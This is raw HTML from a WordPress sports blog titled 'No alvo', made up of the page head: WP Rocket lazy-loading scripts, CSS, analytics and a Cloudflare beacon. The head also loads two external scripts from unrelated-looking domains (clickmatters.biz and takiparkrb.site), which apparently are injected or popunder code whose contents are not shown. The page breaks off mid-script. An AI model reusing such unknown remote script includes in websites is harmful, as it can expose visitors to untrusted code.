  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script>

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/wp-admin/admin-ajax.php?postviews_id=12860&action=postviews&_=1768783610846
body_size: 16019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
    if (navigator.userAgent.match(/MSIE|Internet Explorer/i) || navigator.userAgent.match(/Trident\/7\..*?rv:11/i)) {
      var href = document.location.href;
      if (!href.match(/[?&]nowprocket/)) {
        if (href.indexOf("?") == -1) {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "?nowprocket=1"
          } else {
            document.location.href = href.replace("#", "?nowprocket=1#")
          }
        } else {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "&nowprocket=1"
          } else {
            document.location.href = href.replace("#", "&nowprocket=1#")
          }
        }
      }
    }
  </script>
  <script>
    class RocketLazyLoadScripts {
      constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
          passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
        }, this.allJQueries = []
      }
      _addUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
      }
      _removeUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
      }
      triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
      }
      async _loadEverythingNow() {
        this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
      }
      _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
        }))
      }
      async _transformScript(e) {
        return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let i;
          [...e.attributes].forEach((e => {
            let t = e.nodeName;
            "type" !== t && ("data-rocket-type" === t && (t = "type", i = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") && this._isValidScriptType(i) ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
        }))
      }
      _isValidScriptType(e) {
        return !e || "" === e || "string" == typeof e && ["text/javascript", "text/x-javascript", "text/ecmascript", "text/jscript", "application/javascript", "application/x-javascript", "application/ecmascript", "application/jscript", "module"].includes(e.toLowerCase())
      }
      async _loadScriptsFromList(e) {
        const t = e.shift();
        return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
      }
      _preloadAllScripts() {
        var e = document.createDocumentFragment();
        [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
            const t = document.createElement("link");
            t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
        })), document.head.appendChild(e)
      }
      _delayEventListeners() {
        let e = {};

        function t(t, n) {
          ! function(t) {
            function n(n) {
              return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
            }
            e[t] || (e[t] = {
              originalFunctions: {
                add: t.addEventListener,
                remove: t.removeEventListener
              },
              eventsToRewrite: []
            }, t.addEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
            }, t.removeEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
            })
          }(t), e[t].eventsToRewrite.push(n)
        }

        function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
            get: () => n || function() {},
            set(i) {
              e["rocket" + t] = n = i
            }
          })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
      }
      _delayJQueryReady(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
            if (n && n.fn && !e.allJQueries.includes(n)) {
              n.fn.ready = n.fn.init.prototype.ready = function(t) {
                e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
              };
              const t = n.fn.on;
              n.fn.on = n.fn.init.prototype.on = function() {
                if (this[0] === window) {
                  function e(e) {
                    return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                  }
                  "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                    delete Object.assign(arguments[0], {
                      [e(t)]: arguments[0][t]
                    })[t]
                  }))
                }
                return t.apply(this, arguments), this
              }, e.allJQueries.push(n)
            }
            t = n
          }
        })
      }
      async _triggerDOMContentLoaded() {
        this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
      }
      async _triggerWindowLoad() {
        await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
      }
      _handleDocumentWrite() {
        const e = new Map;
        document.write = document.writeln = function(t) {
          const n = document.currentScript;
          n || console.error("WPRocket unable to document.write this: " + t);
          const i = document.createRange(),
            r = n.parentElement;
          let a = e.get(n);
          void 0 === a && (a = n.nextSibling, e.set(n, a));
          const o = document.createDocumentFragment();
          i.setStart(o, 0), o.appendChild(i.createContextualFragment(t)), r.insertBefore(o, a)
        }
      }
      async _requestAnimFrame() {
        return new Promise((e => requestAnimationFrame(e)))
      }
      static run() {
        const e = new RocketLazyLoadScripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e._addUserInteractionListener(e)
      }
    }
    RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No alvo</title>
  <style id="rocket-critical-css">
    html {
      font-family: sans-serif;
      -ms-text-size-adjust: 100%;
      -webkit-text-size-adjust: 100%
    }

    body {
      margin: 0
    }

    aside,
    footer,
    header,
    main,
    nav {
      display: block
    }

    a {
      background-color: transparent;
      -webkit-text-decoration-skip: objects
    }

    h1 {
      font-size: 2em;
      margin: .67em 0
    }

    img {
      border-style: none
    }

    button,
    input {
      font: inherit;
      margin: 0
    }

    button,
    input {
      overflow: visible
    }

    button {
      text-transform: none
    }

    [type=submit],
    button,
    html [type=button] {
      -webkit-appearance: button
    }

    [type=button]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    [type=button]:-moz-focusring,
    [type=submit]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText
    }

    ::-webkit-input-placeholder {
      color: inherit;
      opacity: .54
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    .fa {
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale
    }

    .fa-comment-o:before {
      content: "\f0e5"
    }

    * {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    :after,
    :before {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    button,
    input {
      font-family: inherit;
      font-size: inherit;
      line-height: inherit
    }

    body {
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-size: 15px;
      line-height: 1.4;
      color: #333;
      background-color: #f9f8f5
    }

    @media (min-width:576px) {
      body {
        font-size: 16px;
        line-height: 1.5
      }
    }

    img {
      height: auto;
      max-width: 100%
    }

    a {
      color: #428bca;
      text-decoration: none
    }

    .search-form__text {
      display: block;
      width: 100%;
      padding: 7px 15px;
      font-size: 14px;
      line-height: 1.42857143;
      color: #555;
      background-color: #fff;
      background-image: none;
      border: 1px solid #ccc
    }

    @media (max-width:575px) {
      .hidden-xs {
        display: none
      }
    }

    .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden
    }

    .alignleft {
      display: block;
      margin: 20px auto
    }

    @media (min-width:576px) {
      .alignleft {
        float: left;
        margin: 0 45px 15px 0
      }
    }

    h1 {
      font-family: inherit;
      font-weight: 700;
      line-height: 1.1;
      color: inherit
    }

    h1 {
      margin: 0 0 10px;
      font-size: 1.4em
    }

    @media (min-width:768px) {
      h1 {
        font-size: 1.6em
      }
    }

    @media (min-width:992px) {
      h1 {
        font-size: 2em
      }
    }

    p {
      margin: 0 0 10px
    }

    .container {
      margin: 0 auto
    }

    @media (min-width:992px) {
      .container {
        width: 975px
      }
    }

    @media (min-width:1200px) {
      .container {
        width: 1170px
      }
    }

    .site-header {
      position: relative;
      background: #fff;
      -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .site-header:after,
    .site-header:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header {
        min-height: 70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
      }
    }

    .site-header-inner {
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
      display: -webkit-flex;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column
    }

    .site-header-inner:after,
    .site-header-inner:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header-inner:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header-inner {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
      }
    }

    .site-content {
      position: relative;
      display: block;
      padding: 30px 0;
      background: #fff
    }

    @media (min-width:992px) {
      .site-content {
        margin-top: 0
      }
    }

    .site-content:after {
      content: '';
      display: block;
      clear: both
    }

    .content-area {
      display: block;
      padding-left: 20px;
      padding-right: 20px
    }

    @media (min-width:992px) {
      .content-area {
        float: left;
        width: 620px;
        padding-right: 0
      }
    }

    @media (min-width:1200px) {
      .content-area {
        width: 740px;
        padding-left: 40px
      }
    }

    .widget-area {
      display: none;
      float: right
    }

    @media (min-width:992px) {
      .widget-area {
        display: block;
        width: 320px;
        padding-right: 20px
      }
    }

    @media (min-width:1200px) {
      .widget-area {
        width: 340px;
        padding-right: 40px
      }
    }

    .mob-hamburger {
      position: absolute;
      top: 26px;
      right: 20px;
      width: 38px;
      height: 28px;
      padding-top: 8px;
      border-top: 4px solid #5a80b1;
      border-bottom: 4px solid #5a80b1
    }

    @media (min-width:992px) {
      .mob-hamburger {
        display: none
      }
    }

    .mob-hamburger span {
      display: block;
      height: 4px;
      background: #5a80b1
    }

    .site-branding {
      float: left;
      padding: 20px 80px 20px 0;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1
    }

    @media (min-width:992px) {
      .site-branding {
        padding-right: 20px
      }
    }

    .site-logotype {
      float: left;
      margin-right: 10px
    }

    @media (min-width:576px) {
      .site-logotype {
        margin-right: 20px
      }
    }

    .site-logotype img {
      max-width: 80px;
      max-height: 80px
    }

    @media (min-width:576px) {
      .site-logotype img {
        max-width: 300px;
        max-height: 100px
      }
    }

    .site-branding-container {
      overflow: hidden;
      padding-left: 1px
    }

    .site-title {
      font-size: 18px;
      color: #5a80b1;
      margin: 0;
      line-height: 1.1;
      font-weight: 900
    }

    @media (min-width:992px) {
      .site-title {
        white-space: nowrap
      }
    }

    .site-description {
      color: #666;
      margin: 0
    }

    .mob-search {
      display: none
    }

    .top-menu {
      display: none;
      float: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      text-align: right
    }

    @media (min-width:992px) {
      .top-menu {
        display: block
      }
    }

    .top-menu ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .top-menu ul li {
      display: inline-block;
      margin: .5em 1em
    }

    .top-menu ul li a {
      font-size: .95em
    }

    .top-menu ul li a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid transparent;
      white-space: nowrap
    }

    .main-navigation {
      position: relative;
      display: none;
      background: #5a80b1
    }

    @media (min-width:992px) {
      .main-navigation .main-navigation-inner {
        padding: 0 40px
      }
    }

    @media (min-width:992px) {
      .main-navigation {
        display: block
      }
    }

    .main-navigation ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .main-navigation ul:after {
      content: '';
      display: block;
      clear: both
    }

    .main-navigation ul li {
      position: relative;
      display: block;
      border-bottom: 1px solid rgba(255, 255, 255, .2)
    }

    @media (min-width:992px) {
      .main-navigation ul li {
        float: left
      }
    }

    .main-navigation ul li a {
      display: block;
      padding: 15px 20px;
      color: #fff;
      text-decoration: none
    }

    @media (min-width:992px) {
      .main-navigation ul li a {
        display: inline-block;
        text-align: left;
        padding: 18px 20px
      }
    }

    .main-navigation ul .only-hamburger {
      display: block
    }

    @media (min-width:992px) {
      .main-navigation ul .only-hamburger {
        display: none
      }
    }

    .post-box {
      margin-bottom: 60px;
      max-width: 700px
    }

    .posts-container {
      margin-bottom: 40px
    }

    .posts-container:after,
    .posts-container:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .posts-container:after {
      clear: both
    }

    .entry-title {
      font-size: 18px;
      margin: 0 0 15px;
      font-weight: 700;
      line-height: 1.1
    }

    @media (min-width:576px) {
      .entry-title {
        font-size: 26px
      }
    }

    @media (min-width:768px) {
      .entry-title {
        font-size: 30px;
        margin-bottom: 20px
      }
    }

    .entry-title a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .entry-meta {
      font-size: 85%;
      color: #999;
      margin-bottom: 14px;
      line-height: 1.7
    }

    .entry-meta:after,
    .entry-meta:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .entry-meta:after {
      clear: both
    }

    @media (min-width:576px) {
      .entry-meta {
        margin-bottom: 20px
      }
    }

    .entry-meta__info {
      float: right
    }

    .entry-meta__comments {
      margin-left: 10px;
      margin-right: 10px
    }

    .entry-category {
      margin-right: 30px
    }

    .entry-category a {
      color: #999
    }

    .widget {
      margin-bottom: 35px
    }

    .widget-header {
      margin: 0 0 15px;
      padding: 15px 0 14px;
      font-weight: 700;
      font-size: 110%;
      border-bottom: 1px solid #dadada
    }

    .widget_search {
      padding: 0;
      border: none
    }

    .widget-article {
      margin-bottom: 30px
    }

    .widget-article:after,
    .widget-article:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .widget-article:after {
      clear: both
    }

    .widget-article__title {
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 6px
    }

    .widget-article--compact {
      margin-bottom: 15px
    }

    .widget-article--compact .widget-article__body {
      overflow: hidden;
      line-height: 1.2
    }

    .widget-article--compact .widget-article__title {
      font-size: 15px
    }

    .scrolltop {
      opacity: .7;
      filter: "alpha(opacity=70)";
      position: relative;
      display: none;
      width: 50px;
      height: 50px;
      position: fixed;
      bottom: 40px;
      right: 20px;
      border: none;
      background: rgba(0, 0, 0, .2);
      outline: 0;
      z-index: 500;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .scrolltop:after {
      content: "\f102";
      font: normal normal normal 20px/1 FontAwesome;
      color: #fff
    }

    .search-form {
      position: relative
    }

    .search-form__text {
      padding-right: 50px;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .search-form__submit {
      position: absolute;
      display: block;
      top: 1px;
      right: 1px;
      width: 35px;
      bottom: 1px;
      background: 0 0;
      border: none;
      opacity: .5;
      filter: "alpha(opacity=50)"
    }

    .search-form__submit:after {
      content: "\f002";
      font: normal normal normal 14px/1 FontAwesome;
      color: #000
    }
  </style>
  <meta name="description" content="Blog para fãs de esportes">
  <link rel="canonical" href="/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="No alvo">
  <meta property="og:description" content="Blog para fãs de esportes">
  <meta property="og:url" content="https://abrambrasil.com/">
  <meta property="og:site_name" content="No alvo">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
    .rll-youtube-player {
      position: relative;
      padding-bottom: 56.23%;
      height: 0;
      overflow: hidden;
      max-width: 100%;
    }

    .rll-youtube-player iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 100;
      background: 0 0
    }

    .rll-youtube-player img {
      bottom: 0;
      display: block;
      left: 0;
      margin: auto;
      max-width: 100%;
      width: 100%;
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      height: auto;
      cursor: pointer;
      -webkit-transition: .4s all;
      -moz-transition: .4s all;
      transition: .4s all
    }

    .rll-youtube-player img:hover {
      -webkit-filter: brightness(75%)
    }

    .rll-youtube-player .play {
      height: 72px;
      width: 72px;
      left: 50%;
      top: 50%;
      margin-left: -36px;
      margin-top: -36px;
      position: absolute;
      background: url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;
      cursor: pointer
    }
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
    .pseudo-clearfy-link {
      color: #008acf;
      cursor: pointer;
    }

    .pseudo-clearfy-link:hover {
      text-decoration: none;
    }
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
    @media (max-width: 991px) {
      .mob-search {
        display: block;
        margin-bottom: 25px;
      }
    }

    @media (max-width: 991px) {
      .widget-area {
        display: block;
        float: none !important;
        padding: 15px 20px;
      }
    }

    .scrolltop {
      background-color: #cccccc;
    }

    .scrolltop:after {
      color: #ffffff;
    }

    .scrolltop {
      width: 50px;
    }

    .scrolltop {
      height: 50px;
    }

    .scrolltop:after {
      content: "\f102";
    }

    body {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-title,
    .site-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-description {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-image__title h1,
    .entry-title,
    .entry-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    @media (min-width: 576px) {
      body {
        font-size: 18px;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        font-size: 28px;
      }
    }

    @media (min-width: 576px) {
      .site-description {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {
      body {
        line-height: 1.5;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        line-height: 1.1;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        line-height: 1.5;
      }
    }

    .mob-hamburger span,
    .card-slider__category,
    .card-slider-container .swiper-pagination-bullet-active,
    .page-separator,
    .pagination .current,
    .pagination a.page-numbers:hover,
    .entry-content ul>li:before,
    .entry-content ul:not([class])>li:before,
    .taxonomy-description ul:not([class])>li:before,
    .btn,
    .comment-respond .form-submit input,
    .contact-form .contact_submit,
    .page-links__item {
      background-color: #5a80b1;
    }

    .spoiler-box,
    .entry-content ol li:before,
    .entry-content ol:not([class]) li:before,
    .taxonomy-description ol:not([class]) li:before,
    .mob-hamburger,
    .inp:focus,
    .search-form__text:focus,
    .entry-content blockquote,
    .comment-respond .comment-form-author input:focus,
    .comment-respond .comment-form-author textarea:focus,
    .comment-respond .comment-form-comment input:focus,
    .comment-respond .comment-form-comment textarea:focus,
    .comment-respond .comment-form-email input:focus,
    .comment-respond .comment-form-email textarea:focus,
    .comment-respond .comment-form-url input:focus,
    .comment-respond .comment-form-url textarea:focus {
      border-color: #5a80b1;
    }

    .entry-content blockquote:before,
    .spoiler-box__title:after,
    .sidebar-navigation .menu-item-has-children:after,
    .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
    .star-rating-item.hover {
      color: #5a80b1;
    }

    body {
      color: #333333;
    }

    a,
    .spanlink,
    .comment-reply-link,
    .pseudo-link,
    .root-pseudo-link {
      color: #428bca;
    }

    a:hover,
    a:focus,
    a:active,
    .spanlink:hover,
    .comment-reply-link:hover,
    .pseudo-link:hover {
      color: #e66212;
    }

    .site-header {
      background-color: #ffffff;
    }

    .site-title,
    .site-title a {
      color: #405a6b;
    }

    .site-description,
    .site-description a {
      color: #666666;
    }

    .main-navigation,
    .footer-navigation,
    .main-navigation ul li .sub-menu,
    .footer-navigation ul li .sub-menu {
      background-color: #fe7058;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      color: #ffffff;
    }

    .site-footer {
      background-color: #ffffff;
    }

    @media (min-width: 768px) {
      .site-header {
        background-repeat: no-repeat;
      }
    }

    @media (min-width: 768px) {
      .site-header {
        background-position: center center;
      }
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
    @media (min-width: 576px) {
      .alignleft {
        float: left;
        margin: 0 20px 15px 0;
      }

      .alignright {
        float: right;
        margin: 0 0 15px 20px;
      }
    }

    @media (min-width: 1200px) {
      .widget-area {
        width: 330px;
        padding-right: 30px;
      }

      .content-area {
        width: 810px;
        padding-left: 25px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        margin-left: -45px;
      }

      .page-separator {
        margin-left: -25px;
      }
    }

    @media (min-width: 768px) {
      .entry-content {
        padding-left: 20px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        padding: 20px 20px 20px 60px;
      }

      .entry-content .table-of-contents {
        margin-left: -20px;
      }

      .entry-content .table-of-contents__header {
        padding: 15px 20px;
        font-weight: bold;
      }

      .entry-content .table-of-contents ol {
        margin: 0 20px 0;
        padding-bottom: 15px;
      }

      .b-related__items {
        margin-left: -25px;
      }
    }

    @media (min-width: 992px) {

      .posts-container--two-columns,
      .b-related__items {
        margin-left: -25px;
      }
    }
  </style><noscript>
    <style id="rocket-lazyload-nojs-css">
      .rll-youtube-player,
      [data-lazy-src] {
        display: none !important;
      }
    </style>
  </noscript>
  <script type="rocketlazyloadscript">
    /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
